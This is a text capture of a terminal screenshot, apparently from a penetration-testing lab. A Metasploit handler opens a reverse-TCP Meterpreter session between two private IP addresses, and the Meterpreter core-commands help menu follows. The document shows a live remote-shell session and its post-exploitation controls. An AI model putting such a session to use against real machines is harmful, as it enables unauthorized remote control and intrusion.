 1 2 3 4
14:00
yahya@kk: ~
File Actions Edit View Help
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.122:7777
[*] Sending stage (176198 bytes) to 192.168.1.123
[*] Meterpreter session 1 opened (192.168.1.122:7777 → 192.168.1.123:53267) at 2025-02-23 13:46:12 +0300
Screenshot taken
View image
meterpreter >
meterpreter > help
Core Commands
=============
Command Description
------- -----------
? Help menu
background Backgrounds the current session
bg Alias for background
bgkill Kills a background meterpreter script
bglist Lists running background scripts
bgrun Executes a meterpreter script as a background thread
channel Displays information or control active channels
close Closes a channel
detach Detach the meterpreter session (for http/https)
disable_unicode_encoding Disables encoding of unicode strings
enable_unicode_encoding Enables encoding of unicode strings
exit Terminate the meterpreter session
get_timeouts Get the current session timeout values
guid Get the session GUID
help Help menu
info Displays information about a Post module
irb Open an interactive Ruby shell on the current session
load Load one or more meterpreter extensions
machine_id Get the MSF ID of the machine attached to the session
migrate Migrate the server to another process
pivot Manage pivot listeners
pry Open the Pry debugger on the current session
quit Terminate the meterpreter session
read Reads data from a channel
resource Run the commands stored in a file
run Executes a meterpreter script or Post module
secure (Re)Negotiate TLV packet encryption on the session
sessions Quickly switch to another session
set_timeouts Set the current session timeout values
sleep Force Meterpreter to go quiet, then re-establish session